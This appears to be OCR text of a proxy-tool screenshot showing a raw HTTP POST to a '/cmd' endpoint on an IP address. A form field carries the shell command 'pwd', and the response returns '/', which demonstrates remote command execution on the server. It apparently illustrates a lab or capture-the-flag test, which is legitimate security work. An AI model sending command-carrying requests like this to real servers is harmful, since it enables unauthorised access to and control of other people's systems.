 1 POST /cmd HTTP/1.1
2 Host: 1.14.49.218:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: td_cookie=1436479651
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 8
2
3 shit=pwd
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sun, 02 Apr 2023 03:11:34 GMT
4 Content-Length: 2
5 Connection: close
6
7 /
8
Request Query
Request Body
Request Cook
Request Head
Response Hea